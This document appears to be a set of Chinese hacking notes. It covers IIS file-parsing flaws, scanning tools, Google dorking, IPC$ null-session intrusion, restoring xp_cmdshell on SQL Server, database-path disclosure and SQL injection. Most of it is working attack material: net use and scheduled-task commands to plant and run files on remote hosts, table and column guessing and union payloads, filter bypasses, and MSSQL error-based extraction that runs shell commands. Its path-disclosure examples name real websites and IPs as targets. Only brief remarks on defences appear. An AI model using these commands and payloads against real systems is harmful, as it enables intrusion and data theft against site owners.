IIS 6.0文件解析漏洞 1

windows对空格和.的忽略 3

IP段 4

扫描 5

google黑客 6

弱口令攻击 7

1. IPC$与空连接 7

2. FTP 8

3. SQL SERVER 8

sa权限 8

暴库 10

通用SQL注入： 16

1. and or xor union注入语句 16

2. SQL注入绕过（CRUD 增删改查）： 17

3. SQL注入修补： 17

检查： 17

过滤： 17

编码 17

转义 17

针对特定数据库的攻击 18

1. 针对ACCESS数据库的攻击 18

文件上传漏洞 18

下载任意文件漏洞 18

删除任意文件漏洞 18

区分ACCESS和MSSQL 18

2. 针对MSSQL数据库的攻击 18

有错误回显的2000 18

3. 针对MySQL数据库的攻击 22

SQL注入绕过（CRUD 增删改查）： 23

SQL注入修补： 23

提权： 23

XSS 25

XSS绕过（CRUD 增删改查） 25

提权 27

内网渗透 28

1. NTSCAN和啊D网络工具包 28

瑞士军刀系列： 29

1. nc(端口监听): 29

2. lcx(端口转发): 29

3. fpipe(端口重定向): 29

**IIS 6.0文件解析漏洞**



经测试，

1.asp文件可以解析，1.asp文件夹下的1.jpg、1.asp文件解析成ASP文件，HTML、ASP都能解析。

1.aspx文件可以解析，1.aspx文件夹访问需要权限。

1.php文件不能解析，1.php文件夹下的1.php不能解析，1.php文件夹下的1.jpg能解析成HTML，php不能解析。

1.jsp文件不能解析，1.jsp文件夹下的1.jsp不能解析，1.jsp文件夹下的1.jpg能解析成HTML，jsp不能解析。

综上，只有1.asp文件夹下的1.jpg能解析成ASP这一漏洞，其他情况下的文件只能被解析成HTML。



windows对空格和.的忽略

在脚本语言中，空格和.都是字符，是有特殊意义的，但是在windows下，空格和.直接会被忽略。比如你新建一个test.txt，然后重命名一下，在文件名后加空格或者.，变成test.txt.或者test.txt (注意有个空格)，无论你加多少，回车后你会发现还是test.txt。

IP段



扫描

nmap: network mapper（基于GUI界面的有个Zenmap）

Nmap基本命令和典型用法

全面进攻性扫描（包括各种主机发现、端口扫描、版本扫描、OS扫描及默认脚本扫描）:

nmap -A -v targetip

Ping扫描:

nmap -sn -v targetip

快速端口扫描:

nmap -F -v targetip

版本扫描:

nmap -sV -v targetip

操作系统扫描:

nmap -O -v targetip

superscan 4.1:

有些人比较青睐3.0版本，4.0版本如果扫描不到端口，在”host and service discovery”里，把”udp port scan”前面的勾去掉，然后再把”scan type”改成”connect”就可以了。

wwwscan：

<Usage>:  [wwwscan](http://www.backlion.com/archives/tag/wwwscan).exe <HostName|Ip> [Options]

<Options>:

-p port        : set http/https port

-m thread      : set max thread

-t timeout     : tcp timeout in seconds

-r rootpath    : set root path to scan

-ssl           : will use ssl

<Example>:

wwwscan.exe www.target.com -p 8080 -m 10 -t 16

wwwscan.exe www.target.com -r “/test/” -p 80

wwwscan.exe www.target.com -ssl

pangolin:

sqlmap:

google黑客

基本语法：

Google默认的搜索是and的搜索逻辑。

and or + - *

高级语法：

site

intitle

inurl

intext

info

related

filetype

弱口令攻击

1. IPC$与空连接

IPC$(Internet Process Connection) 是共享 " 命名管道 " 的资源，它是为了让[进程间通信](http://baike.baidu.com/view/1492468.htm)而开放的命名管道，通过提供可信任的用户名和口令，连接双方可以建立安全的通道并以此通道进行加密数据的交换，从而实现对远程计算机的访问。 IPC$ 是 NT/2000 的一项新功能，它有一个特点，即在同一时间内，两个 IP 之间只允许建立一个连接。 NT/2000 在提供了 ipc$ 功能的同时，在初次[安装系统](http://baike.baidu.com/view/1165330.htm)时还打开了[默认共享](http://baike.baidu.com/view/1296452.htm)，即所有的逻辑共享 (c$,d$,e$ …… ) 和系统目录 winnt 或 windows(admin$) 共享。

net use \\192.168.1.203\ipc$ “” /user:”” 空连接

net use \\192.168.1.203\ipc$ “test” /user:administrator IPC$连接

net use z: \\192.168.1.203\c$ 映射到本地z盘

copy c:\test.bat \\192. 168.1.203\c$ copy命令实现上传

net time \\192.168.1.203 查看目标机时间

at \\192.168.1.203 21:05 c:\test.bat 定时执行任务

net share 查看共享 net share /del 删除共享

C:\Users\xiaopo>net use \\192.168.193.129\ipc$ /del

\\192.168.193.129\ipc$ 已经删除。 删除连接

net stop server /y 禁用IPC$服务

入侵(win2k3入侵了win 7)之后，win2k3的网络连接显示情况：



win7的网络连接显示情况：



这让入侵更加私密，为何不让目标机win7也显示当前网络连接？

如果win7开了防火墙的话，则不能连接成功。

1. FTP

FTP 连接命令：ftp 211.x.x.119 如果更改了默认端口号，使用open 211.x.x.119 21。

FTP有一个特殊的：Serv-U

1. SQL SERVER

在SQL Server中，主要有两种角色类型：服务器角色与数据库角色

一般攻击者在扫描或注入攻击的时候，大多数会遇到三种角色：sa权限、db_owner权限和public权限。sa权限是System和Admin的缩写，为MSSQL数据库的默认系统帐号，具有最高权限。

查看SQL SERVER版本：select @@version

sa权限

相关sql语句见黑客渗透笔记.sql文件《1. sa权限》部分。

此外，在网上整理了一些恢复扩展：  
利用sp_addextendedproc恢复大部分常用存储扩展(得先利用最顶上的语句恢复自己)：  
use master      
exec sp_addextendedproc xp_cmdshell,'xp_cmdshell.dll'      
exec sp_addextendedproc xp_dirtree,'xpstar.dll'      
exec sp_addextendedproc xp_enumgroups,'xplog70.dll'      
exec sp_addextendedproc xp_fixeddrives,'xpstar.dll'      
exec sp_addextendedproc xp_loginconfig,'xplog70.dll'      
exec sp_addextendedproc xp_enumerrorlogs,'xpstar.dll'      
exec sp_addextendedproc xp_getfiledetails,'xpstar.dll'      
exec sp_addextendedproc sp_OACreate,'odsole70.dll'      
exec sp_addextendedproc sp_OADestroy,'odsole70.dll'      
exec sp_addextendedproc sp_OAGetErrorInfo,'odsole70.dll'      
exec sp_addextendedproc sp_OAGetProperty,'odsole70.dll'      
exec sp_addextendedproc sp_OAMethod,'odsole70.dll'      
exec sp_addextendedproc sp_OASetProperty,'odsole70.dll'      
exec sp_addextendedproc sp_OAStop,'odsole70.dll'      
exec sp_addextendedproc xp_regaddmultistring,'xpstar.dll'      
exec sp_addextendedproc xp_regdeletekey,'xpstar.dll'      
exec sp_addextendedproc xp_regdeletevalue,'xpstar.dll'      
exec sp_addextendedproc xp_regenumvalues,'xpstar.dll'      
exec sp_addextendedproc xp_regread,'xpstar.dll'      
exec sp_addextendedproc xp_regremovemultistring,'xpstar.dll'      
exec sp_addextendedproc xp_regwrite,'xpstar.dll'      
exec sp_addextendedproc xp_availablemedia,'xpstar.dll'

sp_OACreate与sp_OAMethod相关语句

调用wscript.shell来执行命令，先用sp_OACreate调用wscript.shell，并赋值变量，再由sp_OAMethod调用执行。相关sql语句见黑客渗透笔记.sql文件《1.1.2.1 sp_OACreate与sp_OAMethod是扩展的存储过程》部分。

当你得到用户权限为sa或者db时，在以上方法都失败的时候，可以试试备份bat、hta文件到启动目录。就是先建一个表，写入命令，然后备份数据库到启动目录。具体参考45页文章命令。

操作注册表只需db_owner权限，但写注册表需要sa权限。利用方法：1是利用注册表启动项，2是利用映像劫持（Image File Execution Option）。具体参考46页文章命令。

1. MySQL

Mysql –h 127.0.0.1 –u root –p

grant select,update,insert,delete on *.* to root@192.168.1.203 identified by “test”

注释：其中root为要开放的用户，192.168.1.203为允许连接的机器ip，test为root用户的密码。

现行的提权方法是基于向Mysql导出文件，文件有两种：mix.dll 与 udf.dll。

暴库

http://219.237.81.46/yddown/view.asp?id=3   
http://219.237.81.46/yddown\view.asp?id=3   
二者的访问结果是一样的。IE会自动把“\”转变成“/”，从而访问到同一地址。但是，当我们把“/”换成十六进制写法“\”时，IE不会对此进行转换。地址中的“\”被原样提交了，抓包结果如下：   
GET /yddown\view.asp?id=3 HTTP/1.1

当IIS收到并做出解析时，又会将\还原成“\”。这样，IIS中网址的相对路径就变成/yddown\view.asp，这一点很重要，问题正是从这里开始的。

在ASP网页中，凡调用数据库时，都会用到一个连接数据库的网页Conn.asp，它会创建一个数据库连接对象，定义要调用的数据库路径，一个典型的Conn.asp如下：   
<%   
dim conn   
dim dbpath   
set conn=server.createobject("adodb.connection")   
DBPath = Server.MapPath("admin/rds_dbd32rfd213fg.mdb")   
conn.Open "driver={Microsoft Access Driver (*.mdb)};dbq=" & DBPath   
%>   
大家注意第４句：“DBPath = Server.MapPath("admin/rds_dbd32rfd213fg.mdb")”，Server.MapPath方法的作用是将网站中的相对路径转变成物理上的绝对路径，为何要这样？因为连接数据库时，须指明它的绝对路径才能读取和写入。那什么是相对路径、绝对路径？IIS为了不让访问者知道真实的实际路径，并且确保网站不因变换地址而影响使用，它采用了一种相对路径来表示目录与文件之间的关系。也就是网址目录只表示从根目录起的相对位置。比如网站：http://219.237.81.46的根目录为：“D:\111\”，雨点下载目录则在根目录（D:\111）内的“yddown”下，我们网站访问该站时，就是在访问D:\111\yddown\目录，而http://219.237.81.46/yddown/admin/只表明了Admin与Yddown这个目录的相对关系，把这个网站放在E盘，也一样不改变Admin位于Yddown目录下的关系。   
当Server.MapPath方法将相对路径转为真实路径时，它实际是三部分路径加在一起得到真实路径的：网页目前执行时所在的相对路径，也就是从网站物理根目录起的相对路径，比如上面例子中Conn.asp处在从根目录起的“/yddown/”下；然后调用的数据库的相对路径是admin/rds_dbd32rfd213fg.mdb，这样就得到从根目录起的完整相对路径：“/yddown/admin/rds_dbd32rfd213fg.mdb”。这些都只是相对的路径，如何变为真实路径呢？   
　　设置过IIS的人都会知道，每一个网站，都必须指定它在硬盘上的物理目录，比如上例中，网站根目录所在的物理目录为：“D:\111”，Server.MapPath方法正是通过把“网站根目录的物理地址＋完整的相对路径”，从而得到真实的物理路径，数据库在硬盘上的物理路径是：D:\111\yddown\admin\rds_dbd32rfd213fg.mdb。IIS以“\”表示真实路径的目录关系，而以“/”表示虚拟路径，这可能就是IE会自动把我们地址中的“\”转为“/”的原因。

　　明白这些，我们再来理解暴库就不难了，当我们提交：http://219.237.81.46/yddown\view.asp?id=3时，View.asp调用Conn.asp后，得到的网页相对路径是这样的：“/yddown\”，再加上“admin/rds_dbd32rfd213fg.mdb”，就得到“/yddown\＋admin/rds_dbd32rfd213fg.mdb”。在IIS中，“/”和“\”代表着不同的意义，遇到了“\”时，认为它已到了根目录所在的物理路径，不再往上解析（为何不再往上解析？后面还会分析，此处向上解析，实际意思是URL自右向左解析。），于是网站的完整相对路径变成了：“admin/rds_dbd32rfd213fg.mdb”，再加上根目录的物理路径，得到的真实路径变成：“D:\111\admin\rds_dbd32rfd213fg.mdb”，而这个路径是不存在的，数据库连接当然会失败，于是IIS会报错，并给出错误原因：   
Microsoft JET Database Engine 错误 '80004005'   
'D:\111\admin\rds_dbd32rfd213fg.mdb'不是一个有效的路径。 确定路径名称拼写是否正确，以及是否连接到文件存放的服务器。   
/yddown/conn.asp，行12   
这就是暴库方法的来历。

　《再谈\暴库的利用》一文中说，必须是网址中的第二级目录才可以成功，第一个不行。我们从理论上来分析一下，看到底有无规律。还以上面网址为例，如果将第一个“/”换成“\”，得到的网站相对路径变成“\yddows/admin/rds_dbd32rfd213fg.mdb”，解析到“\”时，认为已到物理目录，不再往前解析。而事实上，它确实也是根目录，所以得到的物理路径为：“D:\111\dydow\admin\rds_dbd32rfd213fg.mdb”，这个路径是正确的，所以不会出错，当然不会暴出数据库路径。

第二个“/”换成“\”的情况，我们上面已作分析，那是不是真的就是二级页面才可以暴出呢？事实上，只是因为二级页面较为常见，并不是真理。如果这个下载系统是某一个网站中的三级目录，那第三个“/”成功的可能性更大。也就是说，最右边第一个成功可能性大！   
我先举个例子，再说原因：   
http://nice.xmu.edu.cn/channel\blog/showlog.asp?cat_id=31&log_id=246   
这个网址变第二个“/”为“\”时，网站打开很慢，但没有出错。当我们把第三个“/”变成“\”后，提交：   
http://nice.xmu.edu.cn/channely/blog\showlog.asp?cat_id=31&log_id=246   
数据库暴出来了：   
Microsoft JET Database Engine 错误 '80004005'   
'H:\channely\log_mdb\)dlog_mdb).asp'不是一个有效的路径。 确定路径名称拼写是否正确，以及是否连接到文件存放的服务器。   
/channely/blog/conn.asp，行18   
为何这样？这是因为网站用了虚拟目录：



也就是说这个网站的子目录Channely并不在网站根目录内。设置过IIS的人会知道，可以将网站目录外的一个真实物理目录设置为网站的虚拟目录。也就是说，网站的相对对径并不总是从根目录算起，很可能在某个子目录就指向了物理目录。

上面的结果很显然，Channely已位于H：盘的根目录上，上面再没有目录。事实上，很可能网站在D：盘或E：盘，而通过IIS中设置Channely虚拟子目录指向网站根目录以外的“H:\channely\”。   
这里，我们可以更清楚的看到，微软IIS为何没有到根目录，只要遇上“\”就认为已到物理绝对路径，不再往上解析的原因，就是为了处理这种网站虚拟目录与根目录不在一起的情况。它优先查询每个目录是否指向了物理路径，如果指向了，则把它换成绝对路径，而它上面的相对地址不再解析转换（此处上面的相对地址，实际意思是URL自右向左解析。）。

从以上分析可知，我们只有在数据库相对地址和它的目录绝对地址之间使用“\”（“％５ｃ”）才能达到目的。上例中，如果在第二处使用，它只会影响到IIS寻找虚拟的Channely目录地址，而Conn.asp中解析出的数据库地“H:\channely\blog\log_mdb\)dlog_mdb).asp”仍是对的。   
《再谈\暴库的利用》中还说了一种针对只有一级目录的解决方法：“其实一级目录我们也同样可以成功的，我们可以通过构造一个多级目录来达到暴库的目的。如：   
http://www.target.com/noexists/..\list.asp?id=1   
这样大家就会有新的惊喜了，呵呵。”真的吗？从理论上分析，这种方法是不会成功的。因为遇到“\”时，页面不再解析，所以中间构造的目录不论是真是假，都是不起作用而被舍弃了，相对路径还是到了根目录，路径不会出错。为了证明，我特意找了一个例子：   
http://www.om88.com/Article_Show.asp?ArticleID=481   
这个网站我们先用Conn.asp方法暴出数据库(后面将讲解这个方法），说明服务器和网站设置是可以暴库的。提交：   
http://www.om88.com/inc/conn.asp   
可以看到是可以暴库的，我们再提交：   
http://www.om88.com/abc/..\Article_Show.asp?ArticleID=481   
却暴不出库，仍得到正常页面（换成存在的路径结果也一样），但图片无法显示。这是因为相对路径变了，所以无法正确找到图片路径，但绝对路径解析时被“\”舍弃了，没有出错，当然暴不出库了。   
  
Conn.asp暴库大法   
这里的Conn.asp只是表示数据库调用文件，因为多数都是这个名字（有些网站改名，我们也视同Conn.asp）。其实，这种暴库法是最先出现的，以前很多牛人都对此进行过探讨，我记得黑防也在特别早的时候专门讨论了这个方法。只是在“\”暴库大法出现后，倒较少有人提及。其实个人认为，“\”暴大法随着服务器设置安全性的加强，用武之地会越来越少。而Conn.asp暴库大法发挥的余地更大，可以人为构造，臭要饭的当年著名的动网大挪移实现暴库，其实也属于此类。   
在上面http://www.om88.com/的一例中，用“\”暴不出数据库路径，因为没有二级目录，但用第二种却可以暴出，它是动力系统的。我们再来看另外一个盗帅的例子：http://www.51see.org/   
提交：   
http://www.51see.org/db/user.asp   
得到如下结果：。   
“Microsoft JET Database Engine 错误 '80004005'   
'd:\Hosting\wwwroot\uilady_com\htdocs\db\db\downloadwoaini12345.asp'不是一个有效的路径。 确定路径名称拼写是否正确，以及是否连接到文件存放的服务器。   
/db/user.asp，行6 ”   
有人可能会说，这么简单就暴库，好爽！是不是所有网站都可以这样啊？当然不是，已作了防护的站点肯定不行，没作防护的，要暴库也是有条件的。如果说第一种暴库法是利用了绝对路径出错，那么，这种暴库法就是利用了相对路径出错。   
一般来说，只要Conn.asp不在根目录的系统，而调用文件在根目录，就会出现这种问题。当然这种说法也是经验性的，准确的说就是，Conn.asp与调用它的文件如果相对位置改变了，就会报错，暴出数据库路径。这样说可能有人不明白，不要紧，接着看你就会明白的。   
我们从动力文章系统说起。   
动力文章系统的Conn.asp位于系统下的INC目录下，而很多调用它的文件在系统根目录下，比如User_ChkLogin.asp等，这样当Conn.asp执行时，它是在系统根目录“D:\wwwroot\zyx688\wwwroot\”下执行的。因此，Conn.asp文件中，调用数据库时它考虑到执行时的目录路径，因而数据库的相对地址写成如下：   
db="database/fp360609.asp"   
这样，当它在系统根目录下执行时，数据库的相对路径为根目录下的“database”目录，但当我们直接请求它时，它工作的当前目录是在根目录下的INC目录内，这时数据库的相对路径就变成了“inc/database/fp360609.asp”，这样它当然出错，得到的绝对路径中也多出了“inc”。为了让大家看得更清楚，我们举一个可以用两种方法暴库的网站，比较一下看有何不同。提交：   
http://www.pofen.com/sc/down\show.asp?id=437   
得到：   
“Microsoft JET Database Engine 错误 '80004005'   
'D:\Webdata\pofen.com\sc\db\download.mdb'不是一个有效的路径。 确定路径名称拼写是否正确，以及是否连接到文件存放的服务器。   
/sc/down/db/user.asp，行6 ”   
再提交：   
http://www.pofen.com/sc/down/db/user.asp   
得到：   
Microsoft JET Database Engine 错误 '80004005'   
'D:\Webdata\pofen.com\sc\down\db\db\download.mdb'不是一个有效的路径。 确定路径名称拼写是否正确，以及是否连接到文件存放的服务器。   
/sc/down/db/user.asp，行6   
两种方法得到的绝对路径，一个比实际路径少了，一个则多了，这两个系统都是因为Conn.asp不在系统根目录下而引起的。那是不是Conn.asp放在根目录，与调用的文件在一个目录下就无事呢？如果在一起，当然没事，但牛人自有牛法子，可以通过构造方法来造成相对路径变化，一样能达到暴库的目的。比如，动网的大挪移手法，将Conn.asp移位，从而暴库。   
当然，实际操作中，因为Conn.asp移走后，网站无法工作，所以没有成功，但这种思路还是给很多人启发。如果有一种方法可以复制而不是移动，或者说，移动的不是Conn.asp,而是调用Conn.asp的其它文件，比如Chklogin之类，理论上就可以成功。今天刚看到一个暴动易系统路径的最新方法，其原理就是构造错误而达到获得真实路径的目的。

防范暴库

说白了，暴库是因为IIS服务器会对每个执行错误给出详细说明，并停止执行，IIS的默认设置又是将错误信息返回给用户。因此，要避免暴库，就应改变IIS的默认设置，选取错误时只给一个出错的通知，不给详细信息。   
其实，有些虚拟主机为了便于站长调试，一般不关掉信息返回，作为网站管理者，又无法对虚拟主机设置时，只能在网页中加强防范。就是在可能出错的页面加上这一句：“On Error Resume Next”。它的意思是出错后，恢复执行下面的语句，也就是不理会出错，当然就不会给出错误信息了。动易系统3.62版加上这句话后，现在就暴不出路径了，而天意商务网的Conn.asp也不在根目录，但因为加了这句，也暴不出数据库了。

防暴库IIS设置截图：



通用SQL注入：

1. and or xor union注入语句

一种注入分法：数字型、字符型（登录框处）、搜索型（抓包，搜索框处）以上这三种是为了在代码层面闭合整个sql语句。



where' and '1'='1

（此注入可行的原因是后台判断逻辑给出了众多信息，类似如下：

“select password from user where username =‘“ . $username . “’”

if () {

if($password == rs[“password”]) {

}

else {

echo “密码不正确”;

}

}

else {

echo “无此用户”; //有的人甚至使用“用户名不正确”，不应该提供众多信息给公众。

}

）

另外一种分法：GET注入 POST注入 COOKIE注入 HTTP头注入

猜表名：exists (select count(*) from admin) 或者 (select count(*) from admin)>=0

猜列名：exists(select count(name) from admin) 或者 (select count(name) from admin)>=0

猜列值：(select len(username) from admin)>3

exists((select top 1 asc(mid(username,1,1)) from admin)>97) 或者

exists(select username from admin where asc(mid(username,1,1))<90)

猜字段数：order by 5

猜字段数及字段值（列值）union：

union select 1,2,3,4,5,6 from admin

and 1=2 union select null,null,null,null,null,null from admin

IIF函数：IIF(condition,true,false)

IIF(exists(select count(*) from admin),true,false)

COOKIE注入

javascript:alert(document.cookie=”id=”+escape(“33 and 1=1”))

javascript:alert(document.cookie=”id=”+escape(“33 and 1=2”))

1. SQL注入绕过（CRUD 增删改查）：

改：

1. 字母大小写替换
2. 用TAB或者+代替空格

增：

1. 在URL地址栏中加入“%两位任意字符”，ASP会自动去掉%符号。
2. 如果发现过滤了and，可以使用seleandct来绕过select检查（注意检查与过滤的区别，instr是检查，replace是过滤）。
3. SQL注入修补：

检查：

过滤：

编码

转义

针对特定数据库的攻击

1. 针对ACCESS数据库的攻击

文件上传漏洞

说起上传，这里主要涉及两个变量，第一个就是FilePath(文件路径)，另一个则是FileName(文件名称)。

总体来说，都是因为过渡不严导致，加上空格或者“.”号来绕过过滤。

还有一个漏洞是客户端验证，这个可以直接通过在本地提交的方法绕过，把文件保存到本地修改然后提交即可。

下载任意文件漏洞

删除任意文件漏洞

区分ACCESS和MSSQL

ACCESS 通过JET，

MSSQL 通过 ODBC。

MSSQL支持;和--（两个-），;是分隔语句，--是注释。

ACCESS的特殊表名是msysobjects，

MSSQL中有一个系统表，表名是sysobjects。

exists (select * from sysobjects)来判断

1. 针对MSSQL数据库的攻击

有错误回显的2000

判断权限：

and 1=(select is_srvrolemember('sysadmin'));-- //判断是否是系统管理员

and 1=(select is_srvrolemember('db_owner'));-- //判断是否是库权限

and 1=(select is_srvrolemember('public'));--   //判断是否为public权限

and user>0  //获取当前数据库用户名

and db_name>0  //获取当前数据库名称

and 1=convert(int,db_name())或1=(select db_name())  //当前数据库名

得到Web路径，可以通过差异备份或者log备份得到webshell，P159。

--有错误回显的

----建表

create table [foofoofoo]([resulttxt] nvarchar(4000) null)

----写表

declare @z nvarchar(4000)

set @z = 0x6900700063006f006e00660069006700

insert into [foofoofoo]([resulttxt]) exec master.dbo.xp_cmdshell @z

alter table [foofoofoo] add id int not null identity(1,1)

----读表

------cast转换，也没感觉出来cast有啥效果

select 1 where (select CAST(COUNT(*) as varchar(8000)) from [Contest]..[foofoofoo])>0-- and 1=1

------读出IP地址

--------case when ...

----------then ...

--------case when ...

----------then ...

--------else

------------- ...

--------end

select top 1 case when resulttxt is null then CHAR(124) else resulttxt+CHAR(124) end from

(select top 9 id,resulttxt from [foofoofoo] order by [id])redefine_table_name order by [id] desc

----删表

drop table foofoofoo

在MSSQL中不像ACCESS需要经验来猜表，如果有回显错误，我们可以一一通过MSSQL中的information_schema.tables和information_schema.columns来得到所有的表名、列名和相应的内容。

得到当前表的第一列：having 1=1—(此时当然也得到了当前表的表名)

得到当前表的其他列：group by mycat.id having 1=1—

得到第一个表：1=convert(int,(select top 1 table_name from information_schema.tables))—

得到第二个表：1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in (Ch_sub)))  
